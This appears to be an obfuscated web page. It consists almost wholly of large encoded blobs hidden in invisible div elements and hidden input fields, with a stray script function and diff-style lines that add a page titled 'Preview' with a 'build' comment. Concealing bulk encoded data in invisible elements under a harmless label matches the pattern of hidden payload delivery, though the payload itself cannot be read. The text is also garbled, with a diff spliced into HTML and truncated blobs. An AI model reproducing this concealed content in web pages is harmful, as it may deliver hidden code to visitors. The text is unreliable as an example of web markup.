0SJcdGyNEXenCiaWVNz6EFWLOWn0WZ2bW7vyOqDFJmRVoymtbJ0tf5O6M3/UoZtsXMpZ9WwBpd+HR0KeHJF+5ND7VSUQcMg3K6Yihkytm3FY71FVcHGJ85PmOja8ZQLoaZ8JbWh5AQObQ0JC5K2C7Onz5aRo5aXvKnMq7txZ7rRl8yGBdYWFnyJHXoYtNOaEqTc5rGwRSWtva8ImQKVylB1jSb14nfAWoxs7ZhSl7lilhzkRVKW99ypn1mbgWTJ85O/dhVWFkX8DqydD2OjytUVvidEplUlPqwuewhE5fqxVr4nVrJG5Q4p/[base64]/v2fs05yt1FbxWwYJ14Bwu3RjbcteIAPZ8RJGiR+cefs7dGuKmOmBG2XbxoYU0L6xY25qA1cjVZw0mUYHzF/3dnShKIRWo83P8lPSzxMceTr0r6KDjPdKWCWXnwfcGbfmNOFjA1AoSpomGEZCkdz+O7bsaJMaKYWTfZdfCVLRNvq9qG7EEmgDnyWfE4UTXf4zdyk9kdyqjRDlk5ZFk98wOHngLckMqAyW/JmTRpuXNTx2bzyR1GLMmnAXnskag2mzYuAmBBbixVBz0QcJzdl8dLTuoY7aYwUS9RZfjRTQvHbx6uQBESLBV3CXBwVM2fEkI6psR1KmDVr7ndPBjdy1Z+I3bURTLw3WsNkRB5vZ/vN0IH4PWK9JV+TS28+Y0LKwcieqDRoo1d95mUcIFdboMfmorQoOKUtfvZYRmBKTNvgyYGbEGmDBHPFR2sXNGH34s3amSt6vyxpyWhmNW4A1cvShbZPTa0sPMBuagF+dPHL7N+2CHmiB1LnTmJpbXP1+43dtwg4mVU69B92MURv1Of6qolOf4suR/hVWilfUd7jyt/0JGekEk2Xd2U6ZFr5xMampU5RiTRA52tIMXENxMzUhopIbJQCOOZ+fmlxUdLr5oqwTWyHFECXFWoJMnT96ouJqwsz2ixElntjFmVZp92L0LE9aKkbb/VkTR5rZNbix77wGlqsKVzbZWY/U3bU5PqhkAhIhzs6lEx+HjYHqdLKorIZbdhbbvtiHxFOXvfviqS7LjuEEU73Y1YAY1DmkfG5jDVm3ixpw0NpGDNU5puKhLNPe5cAO9d3egBlUOfa2pCGCGm+B3P7XE4cX3Py/eXf8wc6jCA6y3trEWIN3uHyuJIzX6oLfegaZCpoDebc0aemCzO3JmX4eHYxbnDc44i4gDo4vhJwyH1oPD5E1MbbsaU0XoA0Z/AZWyNuWvqe6IeGNFOpWlORYFwGSUX5x8WRmyZ8nVc88GxbYXd69fLYmahNT7dXS+ccRh5QdP7/x4+ALVyDLmzqZxURf3/SwN2ngyZ+gi9r52ZCAjNt1+fbpLYIeYMQU5UVeCI1YtXQxau3PEmjN1rxFUg2QHzD0e+CozEymAJYkB1nKld8xJr20akEaZYLXe9MfxRfRf6dyrqQOjKjAkiUXRw1SQTZ5OaPrk07rRU/[base64]/1r4wEaJs2ZZV4RRY1dtid5aOwDW2bUm3oT1UKREXZxNOvoEtE3DNo7nVDIkpcw9DOpY0/fasMXPNfYWdfA6fQjJumPzKpMznyZmpjR0/93c2hjkpRnVdO5GJlAzZB1Z3dn40aZt46Tu10bTpLQ+D/2IK4ClylNnnRfmoUSGLpytSwsCRimlJAxhVeCGJ+1ZnSnY8NZd9VXZFhdSVTRtz8/Zy1CGirMmjYYURlSUXf5fqSqytgigpvxl1EEkpe2srKn4IfeIkMYMp6Th1KWab7itqRH0KICETndRgXTnGinvyNsTlBrTk8+0d/OVZtqcndopAyeaECbMlGaQRRXfae+JCiKUivJW7oblQaQEeokO6xtCRItldt0VRPFkNFp+HSmagnbJg0OpBZZgV8TNzY/tDzKWeDF0fWQ0tiT3bhnvOrkjheiAZg1Vd+BGBh1pvT36gkc6sQSMNdFQkyAtGQ3Ky2BlvbUWSUHEgTaUHbx8nRtCZJljRQw0F5El4DouX7oIgQfI8pY8YbHjJjWaXN3NyUEnKDK2PTeHhkSn/45IrdlUg7izNn7l5iN1Vyo/+KjbMQfogab8RIXipjUcP9/aeTKGSkVzvASH83TFvK/e3ZtTxZ2C9k6VV6B2d95v3YgpBNTb0sX/UfdAhReuTFjdqbGkqsVlvAe2kiXgL16o/d9ypMty1JynpPJEFN1JjLj7ZLab0USOJkHmMyAcqfxrq3LmKiOWTAXmYZXEXcnPK7jxxDtxM52FteY1Bhp9HQpfAsTYcFRZFoVRJyBfyZ+9zzGXHWMnD5ZkY1bmzZ2vHZ8DJ+pjZ/lENoH1UM/ufxrJERWrslf9NHGgV+AfOe+qXxDnHfEVjNWF8UR16n3PycjyRdlBszlX5fY3B48ufFiqgcOaYLP8xLZhRvdPbkjKuPK1KmC2zqd0Y+UASh++u4jg1xlAFs9h5EI1BN9tnVma42PJQAacBKbRpfA/nM+6+pMFulNWLZa1QWQgal48jagj9x3iBCyVxaKDMC5fz5qa8kZ58FUMQdWyVzAsmQ2oCiO1+iUXPLG0Y6bg3UzP6mog95pzNMw1pDFGF32/7Tm485P5hbPtlvWgRXQ6P99aKIJ0HXE3z0Gk9gdnap+e+lqD9a3RE52E51NW0EytzLsrkqTrkNYJJLXBloXf7e+4+XFzmiBjPlYE8zNlmn/4qZmz15vBFflF9LJTF8qP7HjagmZq0vYJNeSTRve92R74CRPFudMnrufU1ha1bhm8WmtU5n2Blp739qaHB70+vYoa04SZ4ZSOgZGTxtTKGc97iPJlGpCl/wYmsTP33C7Iyxigw4twkgjhEDI3JM/M2B4v1RY4sCbp8nEDJpUemWteL9E2qHDTSrDQxsYlzmiNyEoA1400FpzkNYMW9b9dqd1steK85DNsVEWnBlWfHbzNXjGWKaC3/DAE8xdFGylrXI4V4rzkMAgQ0McCYVrMzWnuEdZ48QeZwPXjV2Wr3A2omlG3nMXQCBDQxwJhWwiIOMqAgrjQ9r0l4RcnRQ4MeSga8YZMxdAIENDHAmFbCIn8j9DX2JQ2nNTF8jOxfizc+H7BdogQ0ogVtFNXF3/9CCyvFeO85SPIEcGnI4P7CIn8j</div><div id="VIItbR5uvGT5" style="display:none">hXivOQyqBDRAgZ0H4iNvV4zM5zlEklGwefjMVooaKyPFeO99XJJQNHDg+G6ed3sb2SyXZViqRDRxhKAKlhojdt085wFZrjxoZfjEAsJif2PBTJdlWJJYYRH00G6XJkd/0UDzbQzqBHB1gKwS+ndfZ70k+mE44yQAUMTcVoYiPyPFOJsBUO5UNHX4xG6edkd/0XjvOUzuMHAJgMQewmZHY9D85wFczlA0efjIMpYiPyPFPOc5SO48YWn0/T/2Zj8b0UzqGTjLAHAxhJgWwmI/[base64]/U7g19iV0AgQ0McCYVsIifyP0Ne48NKsJBTSN1CLLa2piuU2WPDm+DEyZwJhWwiJ/I4V4rzkM2wA1EImNTrYqcyuEdZ48QeZwPWSNjR/7J0o3jQH+PDGXMTFg/Zwm/yYHI7l43nRd4zkNLbnJU/8fSibURasAEY9VFWTIoXP+UkJu1DGSABDSrDQxwJhWwiJ/I4UIknRNrzxMmcCYVsIifyOFeK9IQesBDDDNqVOPbgsqzG3uBTmjTTEIzbheuop/I4V4rzkMqgQ0McDpG5s+fnqgbfKwMcpwPHHA2FaGen9n3XDXSE2vVRQw0OxfdmY7G9ksr3E0/wAMbZSgCpYiPyPBOO85SJJQDG2UoAqWIj8jxTjvDUiSUV0F9NBuinZHf9B85wFE/[base64]/QiSeAn7JExB/dUP3lrXI4V4rzkMqgQ0McCZY8cHR4uFeK85DKoENDHA6GuPY3ob/[base64]/Z8VM6wFM8gRwCYDBZoYaH2uFPJdZRa48aGX4xALCYn9jxTyXeVSqRQR9+Pge9m5HQ8wQp0F8l0UxYODgJv9vJj/90K85DKoENDHAmFcbNzYGnF26KQ2jYDWs5cn3lyrXI4V4rzkMqgREDNG9DrqKfyOFeK85fJcVEWm4MP7CIn8jhXjeKCnyBTkAxdUatityHrwpugBcnw0JIKSQLmoifyOFeK85DAIENDHAmFbCIg4yoCCuND2vSXhFydFDgx5KbtR9/nUE0qw0McCYVsIifyOFCb4cVKsJBTSN1CLLby4m1U2KaBmeDEyZwJhWwiJ/I4V4rzkM20ltLcHBc9d/9h7lDKd5DOoEcGnA3A7KWg5igCmPOBzeDYB1hKAyjiIfG9B8/wFM6kw0YfjYFooiPyPFPJtlNMpcNHBgoAqXJkd/0UDzbQzqBHR1gKwS+ndfb7005j1ckkR0ecDIboJiNyPFeO99UJJkbDGBuBr6bjYnvST7AVD+BHQxgNwWwmZHdqVM4wFA422AUcDcFvpqKifNQOdtDOI8fGXA2FaGYj8X1UD7OUSSTGAxiKAeliI/I8U47zlcklFcObjoa4MnLgP9CJJ0VbZ8nDHAmFbCIn8jhXivOIGXMQEUkdRWknovRy14rzkMqgQ0McCYJv8zWnv90K85DKoENDHAmFazM1p7hHWePEHmcD18kZ0G9wcuNrFw15EMqgQ0McCYVsIifyP0NfYlDfMhIWxJpTa2Kj8jxXjrYQzuXDxJsdlTkwJ+M/FxG30M9jxobZVAHvp+Kq/BeOsBUMpUNHX4xDaSIjsjzUDzbQzvJGAJgNADzhove9V47zk0zkAMdaDIVoYaN2/lQPt9QZpcDHmUmA76aionwUDzbQzuPGhlwNhWgmY/I81A/2VdmjBgCYDQDsJ2R2PNIat9NPZQNHX4xALCYn9jwUznAVz2VDRw8KwO+morF91A52yI7jxoZcDcbp52f2OFOOt9DPY8aG2V8F66UkJigCmPQXyXSW0tuDBWwiJ/I4V4rzkMqgX9JPGNU483MyPRKAc5DKoENDHAmFbCUkIyoCDXkQyqBDQxwJhWwiIOMqAgrjQ9r0l4RcnVB8dySgbUbZsxdAIENDHAmFbCIn8jhXjedFW2BW0U1cXf/0ILK8V47zlI8gRwacjgJ4MnLgOEaNswuMoEdTWgmDbCYn9nxTivfVUuZDRRwNhWgmIfI8QRG300/gRVNZigAsJ6R3eFOK99SO5INHHAwG6WIicb0XjvOUzuMHB9wNk/9n5Ha9FM4wFE/wAMbZSgCpYiPyPFOJt9NP4EdWmMoAPOYn8bwRzLAUz2YAx9pKAeihorbrUwl20M4jxhNfjEAvp+KyPFeOt5SJJEbAWEoBabkh8b2SyvWTT6Vexh+MQDqioHU7g5qmgs0nQJfJmELmoifyOFeK85DKoENDAJjWfXJzI2lXlC8JkbkbH8VWXHR/[base64]/eWtcjhXivOQyqBDQxsYlzmlrXI4V4rzkMqgQ0McCYJ4JaDm7UMZIAENOhAXD90QfHGy9L9UXiaEWXPShJwZ1vkwcmBswt4zhBlx1lbMXRQsMvehuENZIMGfshASSMmWPnby4mqG2WCGirDQUMzbRXx3cuHrB9/iwcqyENfJGdZ/M3Nm+9eQohDc85YDDF0ULDbypqkXn+GBirHREA1Jlb/xdqb4Rh5gQ4qwA1YInNG5M3byLIRfpwAb40NSD8mQfjBzNL9UXvQaSqBDQxwJhWwiJ/I4UJkgl0AgQ0McCYVsIifyOFeK85fZsgTYyBjW7D/1oalEXydQ07ES0k+YlDiiOyNtQpigAQknQJAOTg/sIifyOFeK85DKoENDHA6WfmW+IfhCmTONWPTWF9wIFT92ITItRZ5iwJ+gV1eP3JQ89zWh69QN8EPY58nDHAmFbCIn8</div><div id="VIItbR5uvGT6" style="display:none">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[base64]/Y7FA5204kkxhEfTEbpdKd1v1Re48XYp8RAyNwUq6in8jhXivOQyqBDQxwOhry3cucrhA15EMqgQ0McCYVsIiDx6UXfdBpKoENDHAmFbCUkIyoCDXkaSqBDQxwJhWwlNuBt15oggJ50hAOP3QY9MHJgaUbecxdNtJdTT44esKUkJuxH2XQXyXFRFpuDD+wiJ/I4V4rzl9uyFsMM2pU49uCyrIKbp5OYsRMSDV0F66in8jhXivOQyqBDRA4NQvD3NqY4U8xzix6xEMME0txrIfX2/90K85DKoENDHAmFazbz4mvXmiCAnnSEA4jclDghd2JpRluzgBnxQ8SE0txrIfMmKAQNeRDKoENDHAmFayH24G3QAHOQyqBDQxwJgn0wcnIohJqnRA3g0RCI3JH5cvLga4QJpoGctUPElomFbCIn8jhXivOM3jEXl9wOl7yzIG/qBA3wQhoxRMMeyYJ+8rb1pNCJIUBbp8NTT5iFeTRz43hQmCMBzTCQEhsKV7yzIHGy14rzkMqgQ0MbClR+d6B4steK85DKoENDGxiXOaI3ISgDXjTQXnVSFx9blDxzNqa4154mhpmxBAOPWdH98HRxbURe9RDOJFdVGskC5qIn8jhXivOQyqBEURjOGbkzc/I80QrqxtvwlhYNSZ2/8XSia8aN8ELOZ8nDHAmFbCIn8j9UW+HFTSrDQxwJhWwiJ/UpRd9zgBmwF5fbSRc/tvLmrQdf4cMZIxZSShyF66in8jhXivOQyqBDXwxdUH1iMuApF5ogQ5nwENIcGRQ/MfIyKMHK9IQftNCQjc4R/nP15zsHWeHAGHIQ0tsKUbk2tCGpkArgREq0V9JI3Vc/s+f1Kocb9AgftNBEH9tV/SWlNSqHG/QNTaORk40OBmw3NeNr157nAZ50g0QO2RRru3RnKQMN8EIaMUTFlomFbCIn8jhXjfBB2PXEyZaJhWwiJ/I4V43igp8gU5AMXVGrYrch6UbJpkRa9FdSSIkC5qIn8jhXivOQyqBEUg5cBXzxN6bskMpjQxuxABOPGlW+4qfh68dZ4cAYZwPTz92TNPH0oWgEG/GF2LIXgVyOD+wiJ/I4V4rzkMqgQ0QI3ZU/ojchKANeNNBac5AQTFoUb3c2pC1XCuHBzeDTkE0K1b/xdKJrxommgZy1Q8SIGlC9drMgKQSZ85ORM59Xj9gXPzNn8WEBm6NFn7IQkIAaVn5y8bIgwd7jxB5gQBvP2tY8cbbyOMXbpZLY9NADHduQeTYzNLuUWqNF2PXTFg5aVu9zsqErVBojUx/0UlNJGMa4NuSm6IMYp4XLYgPEH91RfHGgeLhXivOQyqBDQxwJhWsysqctRFlzgBmwF5fbSRW/9jGxaMKZcxDfshZQDU7F9PHz5HjQAHOQyqBDQxwJhWwiJ/I4UJ4mAQq10RJJ0Ra6JWd2OFOK99VKpAbDm46RfHc18inF2eCTnjUQUltJFDmzdGHpRopzgc3g2AccDAbp5382OFLJdlbPo8aFGQmALCZkd/0Xj6GUiSUTAJnMxunnZ/Y4U463kM7jxhEfTcbpcmR2vRQOdtDOoEdHH0oB6WGjd23SSXbADqBAx1jPhuhmY3G80sl3FYkkxhEZygA8YaN3e9MPs5TKpEdAmIzGL6aip7sTyXbAiSWGAJnMxWgiI/Z8FA+zlN8kAMZETcbp52f2e9JPs5TKpEcFX40ALCZiY</div><div id="VIItbR5uvGT7" style="display:none">DsSSXbIjuPGhlwNxunnZ/Y4U463kM7lQMeZXAYp4aKkuNAN8ETa9VFEmx2VOTAn46oEmfDEX/NSBFyY0P1xtCMpVwril4o7BgMYSgCpeuKyO9JM9pDP48aFGQmBbCekd/0XjuGVCSUbh1lKAehnp/Y4U89zk09mRkMYTAVoYaI3bdJJdsiO48aGXA3G6edn9jhTjrfVySTGAxhN129n5HdgE8l2VYqkAMbZSYFsJiO3eFHJdxWfIwaAmV8WKGGiN3sUDnbAiSTGAJiMxWgiI/Y7FA52004lFsbfjNWoIiR2fJGJd9SOI8fGX40AL6aioD2UD6PTTiUAx5lJgWwmI/G80smwFE/1wAbfjNUvpqKxvNLK95DOpEAAmIzGL6aioDsSSXbGSifEQMgZ0H4loPHsghs0GkqgQ0McCYVsIifyOFCJIwWftVCQm4MFbCIn8jhXivOQzaOSUUmOD+wiJ/I4V4rzl8lxURabgw/sIifyOFeK85fbshbDDNqVOPbgsqgEm6cFyrAQUkichjkwc/K/[base64]/G2siiEWaDAmTFAQw+aRXg2tCFsQp4wEM2w18SWiYVsIifyOFeK85DKvZEQjRpQuOIjtjhUSvfUipjmgwAaUL12uyApBJnzlYkkAYMkrEV3sefiaUTYoBDeMRcWTl0UPSin8jhXivOQyqBDRB/YlzmlrXI4V4rzkMqgREDNG9DrqK1yOFeK85DNo5JRSY4P7CIn8j9UW+HFTSrDQxsKVH53oHi/VFmjwpknycmbGJc5ojWjPxcf4ECedUPDDNqVOPbgsq1EWqdFyifJwxwOkbmz5+eqBt8rAxynA8ccDYVoZ6f2fdcNdITa9VFDDZvWfyFzZ2tGzbMBnzEQ0M0YhewzILKjE84wFQygRkCYjRUvp+KxvZLK95DOpAdDGEoBabEkt/vTD7OVCSTGE1+MQC+n4rI8V473047jx0acDZ5ooaN2uFHJdxba48aGX4xALCYn9jwTyXeVSeQAxxmSgOwmY/G+Epn2E09kwAafjEH8YaI3e9JPs5TKpEcHX42A7CYxcr/QiSeAn7JExB/dUP3lrXI4T1kngpvxQ1YPyZW/MHPiq4feYpCAJ0CSDlwC5qig46uEX+LETSrDQySrxWimI3e4Tlimit/wwEMGWhWvohdaGNeX4sRZ9INztCkFcDa1p6gHXLOgYoDDX81ZUDiwcuR4ZyLTENZ1UxYJXUVcigdyIURaJ1pNo5LQz9yUOKWteL9DWicCnrVEyZwJlPlxtycqBFlzgBmxExCE2lY/[base64]/Z0bkgZ+Ty14rzkMqgVlDMXVBvsvTibINR4cQfo9MSDQuEuPA0J/mVzDkQyqBDQxwdVDk/NaFpBF+mkts1ENPJG9a/oCWyLpef4ECedUDTzxnRuPk1pu1UHmLDmXXSAR3dV3/35jB+l52wkM4kR0ceT0/sIifyLx0K85DKtdMXnBkQf6IgsikEm6DBmTVA10lY0fp+9qEpB1/[base64]/vTD7OVCSTGE1+MQC+n4rI8V473047jx0acDZ5ooaN2uFHJdxba48aGX4xALCYn9jwTyXeVSeQAxxmSgOwmY/G+Epn2E09kwAafjEH8YaI3e9JPs5TKpEcHX42A7CYxcr/QiSeAn7JExB/dUP3lpjTy14rzkMqgU9YPihW/MnMm40XeJpNa8VJBHdlWuDB2ozmVzDkQyqBDQxwdVDk/NaFpBF+mkts1ENPJG9a/oCWyLp0K85DKoENDHBkQf6G1oavG3mmN0ftDRFwaUf5z4Ti4V4rzkMqgQ1OJGgb88Tem7IyYp0XJNNIQT9wULiP3IexF26KRCOaJwxwJhWwiMLE4Uw73lMjmicMcCYV7aKfyLx0Ac5DbNRDTyRvWv6I2YmtEmmPAGHiQlwpLkH10MvE4Rtniw5vz1kFcH0/[base64]/NSE8kLhyrop/I4V5/nBoq2icMcCYVsIjbh6ILZosNfo9IVDVldv/F0omvGiPJAGXRVAt5PT+wiJ/I4V54hgx94kJcOWNRxeGXja0bZosNfogWJnAmFbDVn4ugCmiGQyLEBAwrDBWwiJ/I4R1kgBBlzUgCNXRH/9qXz4cfZ4IBa8JGDDNpRemI2YmoEm6KWS2NDUl5PT+wiJ/IvF5thw1rzUFVcH0/sIifyOFeb4EAf8xIQiQoV//MxsazG2aBFW/iRUU8Yh3kyZbTy14rzkN3qw0MLQw/sIjZna8df4cMZIFOQyB/dv/F0omvGiOLD2/MSEIkLxXrop/I4V59jxEq0l1NPiYIsM3TjawbZZpNe9RIXilVUPzN3JyuDCPJTWnOQEExaFG93NqQtVki1WkqgQ0MJmdHsNzakLUqZK0MetgNEXBlWfXJ0auuE2aPDW6JXlwxaBWviMyYoBAlmgZy1W5DPnJQ/tyf0uFZLMdYAIENDHBvU7CAnpykBn+6DEnOXVV5Jkf13Mqar0UB5EMqgQ1FNiYd/snJgaYff4ERJMJBRSBkWvHa28jnWCuZCmTFQlt+b0bDzdydsxtIgQ1+xFVYeSZOmoifyOFeK4ACfMhKTSRpR77L04GxHGSPEW6PWl45clDEzcec6Qpulhdezm5DIH8cvtzXja9WbZsNadVEQz4uHLDTtcjhXivOQyqBXkQ/cXb/2NaNpStCxgZmxEBJPnIcq6KfyOFeK84eI49OTSRlXbjOyoaiCmKBDSKIDVdaJhWwiJ/I4V5tjw9mw0xPO0Va4NGXnKQGf7oMSc5dVXwmUPzN0o2vCiLVaSqBDQxwJki5k7XI4V4rk0NvzV5JcH0/sIifyOFebY8PZsNMTztFWuDRl5ykBn+6DEnOXVV8JlD8zdKNrwoi1WkqgQ0MLQwVsNW14uFefIcNbs5aAjNpRenr0IWsH2WKQzeBTkMgf3b/xdKJrxow5F8l0k5eOXZBrqK11O4cZIoaNKsRAzhyWPyW</div><div id="OMiMQo" style="visibility:hidden">void</div><div id="_AvSxUyER" style="visibility:hidden">null</div><div id="x736ca5d88" style="visibility:hidden"> </div><div id="gC6oyQ" style="visibility:hidden"></div><div id="x7fea7f" style="visibility:hidden"></div><script>function MiDi0E(){return Math.max(96,72);}
-/* performance tweak */
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Preview</title></head><body><!-- build --><input type="hidden" id="tEcKtA51BlCW0" value="YoW1UyYyXOaxnmBmUfCeAXRKbDVwdS5ODGSWAFbieita0Y0tmG+TD3f9FAF5yl8clrOfVPkVzBs3msbOfoN+XVSE0SAIA3HX1NBpf1mhgn0hR28ocyc2DUJgxExH6TZhbc+SIZ1/xTgzuF4Ff9sTS5y/ik6mUNFIfJvbyT+WLwA/yJQhVEQ7vNSeNGZV6MxudlZ5N3M4I1sNYoRWUuM3eDGZiinXbMRxP6hKQnXRHhHVkpBV/hHUSinAxsEn1zldVITRIAkPa93UzG1+Ab7JaCdMOnh0JydJXyHDVkf8Ky9/woIhjWPYZ3m6QRh0y1xdhqibUvle20l4wNTJJdI/DDDX3noEEGzVm9AmYUr7gis8W2g9IXcrQgNkzg1A+j8+KICJascBjSVrrlwVcNsANtX73gawAtdJYc/JiFmbfEN+hNF/CgpqxNnNa3pZ8cUxaEZ5KnduSA9CI4sCE6F1dzfXxWvJb5w0ZuoTZjyeHhzV+9ML6RHKQjiN1ZJzmG1Vb8bDLl5sJZbUnigyEbHCZDpGfSomdWEcUjCdEVe3UjVwzcVo2SaAcTKlXEFx31dSz/vdRbMUiUIs1LiIc5t8Q36J3GgAHnGbmct8d1imgChwQCFsJTB5JUIjiwITrHU4M4KBLdRpyj93/hgILY8PC87R3gaqUJgGOMLTyzDeMhdzxp1pAFwllcGGaSRa+psBaAI4eDx1bwIFa4ZFQek9e2rNxnufaZQwZ+YiTDyeHhzV9tNB4l3fVHCK3IUx3GZDLMOTfU1SM5rUjz4iELyWPGQCKHYtYGsUaCOLAhOseDh9io1lnnnIYDnwSgNu2ltOz/uMQegRkBIjw5KZZYtwQ2iT3TxVSDGfz7QoMhy8gCtlD285bjsrQQUuxFBS4j9was3GLMsylDdl5iJMPJ4eHNX201DvAstPeoGf2CbJLA87ntE/BwU91ZLYMxgcvIAraAI1dWowMFwLbMUPUetiNSKKhynROpU9e/[base64]/[base64]/[base64]/p4oMhy8gGE9UWwxeixvTA1t30dd+GI1M4iLPJx5lg93/QhMYbQ0HNX73gjpH9ZSdIbczSGbJ2l+hNE8RUZy35DKYCgcrZA7bRkSeDx1Yg9CbspaHvsxcSSF32jBPp11L+YiTDyeHkH/0d4GqlCWQXyb2t0xlj8CLMDRZ29GJZbUnihwXf/LbDpNbTZ4b2JZA3GDDx7vOWc0wIcv0DCnJXf9CEw83FFOkb6MHKpByF41nN3EOt98FT/W2TFIBGrEkNt6OweWgCtoAjh4fjowSwdxhlBS6DFgI9fFect71T5d/[base64]/jdgPonfaItsz2R/7BtAPI8JENXpzQqqQJYVPNS4iHObfEN+wJhvFQpkz86ebn5Z5JsBaAI4eDx1I0MLZMUPWvg9eCPXxSucZdlgJeYiTDyeHhzVsYtV/hneXziM3cYn3jIXZISCbAQFYJuW23xlWfnOMEICOHg8dWJJDmbTD0T+OWVqzZI6mHuWD3f9CEw8nlldheHeF7wAwB0fz5KIc8ZWaX6E0TxLFGDGm5NhfFrzgHBCAjh4PHViSwtw205S9WI1NoGAMMIBjSV3/[base64]/[base64]/WHkf/[base64]/s95LEdqYjxkMldCcMROWuh4ZzePhGDBM4ElZuseQDyMCwnZ+84IvlmDLDXPkohzmzoMMNDcegQLbNqNhChnVbHNZCZNayh9NicDQm7ETFz/KHQziN5C2SuNJXf9TAVvzlJdjOHeT+Qc0UhwwtTENsNnaX6E0TxFRmTandlmP1XoxWY7GDg7eTs2ShA4oQITrHg1cIqEOMMrm3Uv5iJMPJ4eQf/R3gaqUJZUcJ/[base64]/cRvIUx/YjxhMldCMptSS7dSNXDNxWjZacJ3M7haQW7fWlWAqMQGvADAHR/Pkohzm3wBMdaVeRdcJYeExihhU/DJb2hUeSo0eG9ZB3HYS1zidXc/n4EtiyKWD3f9CEw8nlhTm6/TQOsd0Ups1ZLdOpYxDDDLgmwEBWCa1NNnfFPv0GorRyNSPHViD0IjzU1d+HViNYSCII0xjTNn7RNmPJ4eHIjR9AaqUJgIY4rAwTXSOQdzxpB4AgMlzf6eKDIcvIBvIVFoNH0seA8Eb85aCIZ4NXDNxWiYZ8RiOfBBGHnTTQbVuJtI/hXKHR/Pkohzm3wEP9TLPF0Wf"><input type="hidden" id="tEcKtA51BlCW1" value="Y3+nigyHLyAaSlBcz9uOjdBBjmLVFL+cDh9io1lnnnIYDnwSgs1hTQc1fveBqoT10p6nYiIJdouS3OJlnRIAXfTkdAhKTa8gCtoAjgofTEmRgxkkQIL/CA1YdWVMMIBjSV3/QhMftFMWJCp01TrFNFTZtWSkWqCZRMmn/[base64]/gwL3Dc3TiBMKcld/0ITDzWW1WSs4ocqkGAVm3UuIhzm3weVK7RPEVGK9Wb0Hx3UuiNaSdGYXhnX2IPQiOLAkPtPHE5g4Jy2TifdS/mIkw8nh5B/9HeBqpQllRwn92FIM89Fy2EihZFRiWW1J5se0/szGoxGDg+cDA6FGgjiwITrHhyMZ3faMs73X1s1whMPJ4eHJi6jEHjHpVEepvGxz6BfFFq1Iknb0YlltSeKHRT8tQmO0tiPSZ1cxwSe5AoE6x4NXDNhieVZN8/d6tJHjSTE0iQo4oL5wXMQ3HGiaJzm3xDfoSXcAAeKMGG33goHOvSajgZEng8dWJSaAmLAhOsdmYkjJFlkH/IaHemIkw8nh4c1b+XVfoc2V8vz9TENsNnaX6E0TxFRmTandlmP1XoxWY7GDg7eTs2ShA4oQITrHg1cIqEOMMrm3Uv5iJMPJ4eQf/R3gaqUJ